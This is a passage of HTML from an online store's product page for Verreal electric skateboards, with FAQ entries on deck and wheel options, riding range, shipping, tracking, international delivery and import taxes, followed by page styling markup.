  aria-labelledby="AccordionHeading-AeXlZRSt3U3NNR3Qyd__collapsible_row_content_Vecty4-template--19173507956889__collapsible_content_QzjGxA"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AeXlZRSt3U3NNR3Qyd__collapsible_row_content_Vecty4-template--19173507956889__collapsible_content_QzjGxA"
      aria-controls="AccordionContent-AeXlZRSt3U3NNR3Qyd__collapsible_row_content_Vecty4-template--19173507956889__collapsible_content_QzjGxA"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Can I have an all black deck on my Verreal RS?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AeXlZRSt3U3NNR3Qyd__collapsible_row_content_Vecty4-template--19173507956889__collapsible_content_QzjGxA"
    role="region"
    aria-labelledby="AccordionHeading-AeXlZRSt3U3NNR3Qyd__collapsible_row_content_Vecty4-template--19173507956889__collapsible_content_QzjGxA"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AeXlZRSt3U3NNR3Qyd__collapsible_row_content_Vecty4-template--19173507956889__collapsible_content_QzjGxA"
      role="region"
      aria-labelledby="Summary-AeXlZRSt3U3NNR3Qyd__collapsible_row_content_Vecty4-template--19173507956889__collapsible_content_QzjGxA"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Yes you can. Our Verreal RS comes with flower deck by default. But if you want an all black grip tape deck, you can contact us. We can get you an all black grip tape at a cost.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AckxXV2NGclQraFg2d__collapsible_row_content_HmXAWH"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AckxXV2NGclQraFg2d__collapsible_row_content_HmXAWH-template--19173507956889__collapsible_content_QzjGxA"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AckxXV2NGclQraFg2d__collapsible_row_content_HmXAWH-template--19173507956889__collapsible_content_QzjGxA"
      aria-controls="AccordionContent-AckxXV2NGclQraFg2d__collapsible_row_content_HmXAWH-template--19173507956889__collapsible_content_QzjGxA"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          If I select cloud wheels when I order the board, will I also be sent other wheels like 90mm pu wheels?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AckxXV2NGclQraFg2d__collapsible_row_content_HmXAWH-template--19173507956889__collapsible_content_QzjGxA"
    role="region"
    aria-labelledby="AccordionHeading-AckxXV2NGclQraFg2d__collapsible_row_content_HmXAWH-template--19173507956889__collapsible_content_QzjGxA"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AckxXV2NGclQraFg2d__collapsible_row_content_HmXAWH-template--19173507956889__collapsible_content_QzjGxA"
      role="region"
      aria-labelledby="Summary-AckxXV2NGclQraFg2d__collapsible_row_content_HmXAWH-template--19173507956889__collapsible_content_QzjGxA"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>No sir. You will only be sent a Verreal RS Pro with cloud wheels installed. No other wheels will be sent unless otherwise stated.</p><p>For customers in EU and in USA where we have stock in Germany warehouses or California warehouses, if customers order a Verreal RS with Cloud wheels, it is likely that we send you from Germany warehouse/ California warehouse a Verreal RS with 90mm PU wheels and then from China we will send you another full set of 120mm cloud wheels. In this case, you get a full set of 90mm pu wheels free of charge. Usually the skateboard arrives in a week and the wheel set takes 7-15 days to arrive at your hands from China.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AZFQ2T1ZzNzBmYnVuL__collapsible_row_content_8qiNLb"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AZFQ2T1ZzNzBmYnVuL__collapsible_row_content_8qiNLb-template--19173507956889__collapsible_content_QzjGxA"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AZFQ2T1ZzNzBmYnVuL__collapsible_row_content_8qiNLb-template--19173507956889__collapsible_content_QzjGxA"
      aria-controls="AccordionContent-AZFQ2T1ZzNzBmYnVuL__collapsible_row_content_8qiNLb-template--19173507956889__collapsible_content_QzjGxA"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          What affects real-world range?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AZFQ2T1ZzNzBmYnVuL__collapsible_row_content_8qiNLb-template--19173507956889__collapsible_content_QzjGxA"
    role="region"
    aria-labelledby="AccordionHeading-AZFQ2T1ZzNzBmYnVuL__collapsible_row_content_8qiNLb-template--19173507956889__collapsible_content_QzjGxA"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AZFQ2T1ZzNzBmYnVuL__collapsible_row_content_8qiNLb-template--19173507956889__collapsible_content_QzjGxA"
      role="region"
      aria-labelledby="Summary-AZFQ2T1ZzNzBmYnVuL__collapsible_row_content_8qiNLb-template--19173507956889__collapsible_content_QzjGxA"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Real-world riding range can vary depending on several factors. The values listed on our product pages are based on typical riding conditions, but your actual range may be higher or lower depending on how and where you ride.</p><p>Key factors include:</p><p><strong>Terrain</strong><br/><br/>Hills, rough pavement, grass, and off-road surfaces require more power and will reduce range compared to smooth, flat roads.<br/><br/><strong>Riding Speed & Acceleration</strong><br/><br/>Higher speeds, frequent hard acceleration, and aggressive riding styles consume more energy than steady cruising.<br/><br/><strong>Rider Weight & Cargo</strong><br/><br/>Heavier riders or additional carried weight place more load on the motors, reducing overall efficiency.<br/><br/><strong>Battery Capacity & Health</strong><br/><br/>Larger battery configurations offer longer range. Battery age, charge cycles, and overall health also affect usable capacity.<br/><br/><strong>Temperature & Weather Conditions</strong><br/><br/>Cold temperatures can temporarily reduce battery performance, while strong headwinds increase power consumption.<br/><br/><strong>Tire Type, Size & Pressure</strong><br/><br/>Larger wheels, softer tires, lower tire pressure, or high rolling resistance setups may reduce range.<br/><br/><strong>Belt Tension & Drivetrain Condition</strong><br/><br/>Belts that are too tight, misaligned pulleys, or worn components can increase mechanical resistance.<br/><br/><strong>Road Conditions & Stop-and-Go Riding</strong><br/><br/>Frequent stops, traffic, and uneven surfaces require repeated acceleration, lowering efficiency.</p><p>To maximize range, we recommend riding at moderate speeds, maintaining proper tire pressure and belt tension, and keeping the drivetrain well maintained.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AVDVpU1VQMVFnZ0xVc__collapsible_row_content_H6fJbB"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AVDVpU1VQMVFnZ0xVc__collapsible_row_content_H6fJbB-template--19173507956889__collapsible_content_QzjGxA"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AVDVpU1VQMVFnZ0xVc__collapsible_row_content_H6fJbB-template--19173507956889__collapsible_content_QzjGxA"
      aria-controls="AccordionContent-AVDVpU1VQMVFnZ0xVc__collapsible_row_content_H6fJbB-template--19173507956889__collapsible_content_QzjGxA"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          When do you ship my order?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AVDVpU1VQMVFnZ0xVc__collapsible_row_content_H6fJbB-template--19173507956889__collapsible_content_QzjGxA"
    role="region"
    aria-labelledby="AccordionHeading-AVDVpU1VQMVFnZ0xVc__collapsible_row_content_H6fJbB-template--19173507956889__collapsible_content_QzjGxA"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AVDVpU1VQMVFnZ0xVc__collapsible_row_content_H6fJbB-template--19173507956889__collapsible_content_QzjGxA"
      role="region"
      aria-labelledby="Summary-AVDVpU1VQMVFnZ0xVc__collapsible_row_content_H6fJbB-template--19173507956889__collapsible_content_QzjGxA"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>If we have stock in local warehouses, we ship same day. If we don't, we have to ship from China and this usually takes place two days after the order placed.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-ASFlBWVJOaXlHZEI0Z__collapsible_row_content_BxtabG"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ASFlBWVJOaXlHZEI0Z__collapsible_row_content_BxtabG-template--19173507956889__collapsible_content_QzjGxA"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ASFlBWVJOaXlHZEI0Z__collapsible_row_content_BxtabG-template--19173507956889__collapsible_content_QzjGxA"
      aria-controls="AccordionContent-ASFlBWVJOaXlHZEI0Z__collapsible_row_content_BxtabG-template--19173507956889__collapsible_content_QzjGxA"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Can I get a tracking number for my order?   
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ASFlBWVJOaXlHZEI0Z__collapsible_row_content_BxtabG-template--19173507956889__collapsible_content_QzjGxA"
    role="region"
    aria-labelledby="AccordionHeading-ASFlBWVJOaXlHZEI0Z__collapsible_row_content_BxtabG-template--19173507956889__collapsible_content_QzjGxA"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ASFlBWVJOaXlHZEI0Z__collapsible_row_content_BxtabG-template--19173507956889__collapsible_content_QzjGxA"
      role="region"
      aria-labelledby="Summary-ASFlBWVJOaXlHZEI0Z__collapsible_row_content_BxtabG-template--19173507956889__collapsible_content_QzjGxA"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Yes of course. We will send you a shipping notification email after the order got shipped out. If you don't see it, you can always reach us by whatsapp and emails. We would love to help you . </p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-Aa21Cc0J4NzNURjhWM__collapsible_row_content_dkrwmw"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-Aa21Cc0J4NzNURjhWM__collapsible_row_content_dkrwmw-template--19173507956889__collapsible_content_QzjGxA"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-Aa21Cc0J4NzNURjhWM__collapsible_row_content_dkrwmw-template--19173507956889__collapsible_content_QzjGxA"
      aria-controls="AccordionContent-Aa21Cc0J4NzNURjhWM__collapsible_row_content_dkrwmw-template--19173507956889__collapsible_content_QzjGxA"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Why the tracking number shows label created and nothing more on tracking website? 
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-Aa21Cc0J4NzNURjhWM__collapsible_row_content_dkrwmw-template--19173507956889__collapsible_content_QzjGxA"
    role="region"
    aria-labelledby="AccordionHeading-Aa21Cc0J4NzNURjhWM__collapsible_row_content_dkrwmw-template--19173507956889__collapsible_content_QzjGxA"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-Aa21Cc0J4NzNURjhWM__collapsible_row_content_dkrwmw-template--19173507956889__collapsible_content_QzjGxA"
      role="region"
      aria-labelledby="Summary-Aa21Cc0J4NzNURjhWM__collapsible_row_content_dkrwmw-template--19173507956889__collapsible_content_QzjGxA"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>This question is for skateboard orders that got shipped from China. Because Verreal electric skateboards are powered by a big battery, which is well over the 99 watt hours limit for airline travel. Express companies like DHL, FedEx, UPS and others won't accept them onboard for international shipping. Therefore, We are shipping via air freight for the first leg of shipping and via local courier services like FedEx/UPS/DPD for the final delivery. The tracking number we give is for the final local courier services. So the first leg of shipping is not updated on that tracking number. Only when your parcel reaches destination country and clears customs clearance will the tracking number generate tracking updates.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AUUtNQkljVjd5eStLZ__collapsible_row_content_HzJ7Mh"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AUUtNQkljVjd5eStLZ__collapsible_row_content_HzJ7Mh-template--19173507956889__collapsible_content_QzjGxA"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AUUtNQkljVjd5eStLZ__collapsible_row_content_HzJ7Mh-template--19173507956889__collapsible_content_QzjGxA"
      aria-controls="AccordionContent-AUUtNQkljVjd5eStLZ__collapsible_row_content_HzJ7Mh-template--19173507956889__collapsible_content_QzjGxA"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Do you ship to Israel?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AUUtNQkljVjd5eStLZ__collapsible_row_content_HzJ7Mh-template--19173507956889__collapsible_content_QzjGxA"
    role="region"
    aria-labelledby="AccordionHeading-AUUtNQkljVjd5eStLZ__collapsible_row_content_HzJ7Mh-template--19173507956889__collapsible_content_QzjGxA"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AUUtNQkljVjd5eStLZ__collapsible_row_content_HzJ7Mh-template--19173507956889__collapsible_content_QzjGxA"
      role="region"
      aria-labelledby="Summary-AUUtNQkljVjd5eStLZ__collapsible_row_content_HzJ7Mh-template--19173507956889__collapsible_content_QzjGxA"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Yes, we are shipping to Israel. But we have to make it clear that shipping fees are high for this country. Because according to our previous experience (we already sent a few boards to Israel), we need to dismantle the skateboard in 3 packages, one with battery pack and remote controller only, one with deck, enclosure and charger and the last pacakge with the rest stuff. All three packages have to be within 5 kilograms. And there may be taxes imposed by Israel customs. </p><p>This means that you will need to installl the skateboard by yourself. </p><p>This way of shipping also has risks of package gettting held by customs. </p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-Ac0o3eFlhNzViKzZpd__collapsible_row_content_pQqNbt"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-Ac0o3eFlhNzViKzZpd__collapsible_row_content_pQqNbt-template--19173507956889__collapsible_content_QzjGxA"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-Ac0o3eFlhNzViKzZpd__collapsible_row_content_pQqNbt-template--19173507956889__collapsible_content_QzjGxA"
      aria-controls="AccordionContent-Ac0o3eFlhNzViKzZpd__collapsible_row_content_pQqNbt-template--19173507956889__collapsible_content_QzjGxA"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Do you ship to Russia?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-Ac0o3eFlhNzViKzZpd__collapsible_row_content_pQqNbt-template--19173507956889__collapsible_content_QzjGxA"
    role="region"
    aria-labelledby="AccordionHeading-Ac0o3eFlhNzViKzZpd__collapsible_row_content_pQqNbt-template--19173507956889__collapsible_content_QzjGxA"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-Ac0o3eFlhNzViKzZpd__collapsible_row_content_pQqNbt-template--19173507956889__collapsible_content_QzjGxA"
      role="region"
      aria-labelledby="Summary-Ac0o3eFlhNzViKzZpd__collapsible_row_content_pQqNbt-template--19173507956889__collapsible_content_QzjGxA"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Yes. But Russian customers may not be able to place orders on our website. Russian customers can buy from our Aliexpress store https://aliexpress.ru/store/1100345776?spm=a2g3i.csp_ae_storeinfo.0.0.50253399e23t0z.</p><p>Shipping takes a little over a month to arrive at your hands. </p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-ATTd0Q2IxbnpGclYrR__collapsible_row_content_g7wKCW"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ATTd0Q2IxbnpGclYrR__collapsible_row_content_g7wKCW-template--19173507956889__collapsible_content_QzjGxA"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ATTd0Q2IxbnpGclYrR__collapsible_row_content_g7wKCW-template--19173507956889__collapsible_content_QzjGxA"
      aria-controls="AccordionContent-ATTd0Q2IxbnpGclYrR__collapsible_row_content_g7wKCW-template--19173507956889__collapsible_content_QzjGxA"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Do I need to pay for tax?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ATTd0Q2IxbnpGclYrR__collapsible_row_content_g7wKCW-template--19173507956889__collapsible_content_QzjGxA"
    role="region"
    aria-labelledby="AccordionHeading-ATTd0Q2IxbnpGclYrR__collapsible_row_content_g7wKCW-template--19173507956889__collapsible_content_QzjGxA"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ATTd0Q2IxbnpGclYrR__collapsible_row_content_g7wKCW-template--19173507956889__collapsible_content_QzjGxA"
      role="region"
      aria-labelledby="Summary-ATTd0Q2IxbnpGclYrR__collapsible_row_content_g7wKCW-template--19173507956889__collapsible_content_QzjGxA"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>We currently have electric skateboards stocked in warehouses located in Germany and California. For orders shipped within Europe or the United States, you will likely not be charged import duties, as applicable taxes have already been paid when the boards were imported into these regions.  <br/><br/>If your order ships directly from China, import taxes may apply depending on your local customs regulations. Please note that this is not guaranteed—some shipments may incur duties while others may not. Any applicable customs charges will be the responsibility of the recipient.  <br/><br/>If you would like to request a lower declared value for customs purposes, please contact us via email to discuss this option.We currently have electric skateboards stocked in warehouses located in Germany and California. For orders shipped within Europe or the United States, you will likely not be charged import duties, as applicable taxes have already been paid when the boards were imported into these regions.  <br/><br/>If your order ships directly from China, import taxes may apply depending on your local customs regulations. Please note that this is not guaranteed—some shipments may incur duties while others may not. Any applicable customs charges will be the responsibility of the recipient.  <br/><br/>If you would like to request a lower declared value for customs purposes, please contact us via email to discuss this option.</p>
        
        
      </div>
    </div>
  </div>
</div>



          </div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--19173507956889__176802195006be388f" class="shopify-section">


<style data-shopify>
  .ai-icon-text-container-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx {
    display: block;
    width: 100%;
    padding: 20px 0 20px;
  }

  .ai-icon-text-wrapper-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
  }

  .ai-icon-text-grid-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 40px;
    justify-items: center;
  }

  .ai-icon-text-item-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx {
    display: flex;
    align-items: center;
    gap: 15px;
    width: 100%;
    max-width: 100%;
  }

  .ai-icon-text-icon-wrapper-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx {
    flex-shrink: 0;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #f3f3f3;
    border-radius: 25px;
  }

  .ai-icon-text-icon-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx {
    width: calc(50px * 0.6);
    height: calc(50px * 0.6);
    color: #6d388b;
  }

  .ai-icon-text-content-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx {
    flex: 1;
    min-width: 0;
  }

  .ai-icon-text-title-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx {
    margin: 0 0 6px;
    font-size: 13px;
    font-weight: 600;
    color: #121212;
    line-height: 1.3;
  }

  .ai-icon-text-description-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx {
    margin: 0;
    font-size: 14px;
    color: #666666;
    line-height: 1.6;
  }

  @media screen and (max-width: 749px) {
    .ai-icon-text-grid-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx {
      grid-template-columns: repeat(2, 1fr);
      gap: 30px;
    }

    .ai-icon-text-icon-wrapper-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx {
      width: calc(50px * 0.85);
      height: calc(50px * 0.85);
    }

    .ai-icon-text-icon-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx {
      width: calc(50px * 0.85 * 0.6);
      height: calc(50px * 0.85 * 0.6);
    }

    .ai-icon-text-title-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx {
      font-size: calc(13px * 0.9);
    }

    .ai-icon-text-description-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx {
      font-size: calc(14px * 0.95);
    }
  }
</style>

<div class="ai-icon-text-container-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx" >
  <div class="ai-icon-text-wrapper-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx">
    <div class="ai-icon-text-grid-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx">
      
        

        
          <div class="ai-icon-text-item-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx">
            <div class="ai-icon-text-icon-wrapper-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx">
              
                <svg class="ai-icon-text-icon-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
                  <path stroke-linecap="round" stroke-linejoin="round" d="M9 12l2 2 4-4m5.618-4.016A11.955 11.955 0 0112 2.944a11.955 11.955 0 01-8.618 3.04A12.02 12.02 0 003 9c0 5.591 3.824 10.29 9 11.622 5.176-1.332 9-6.03 9-11.622 0-1.042-.133-2.052-.382-3.016z" />
                </svg>
              
            </div>
            <div class="ai-icon-text-content-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx">
              
                <h3 class="ai-icon-text-title-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx">Secure Payment</h3>
              
              
            </div>
          </div>
        
      
        

        
          <div class="ai-icon-text-item-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx">
            <div class="ai-icon-text-icon-wrapper-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx">
              
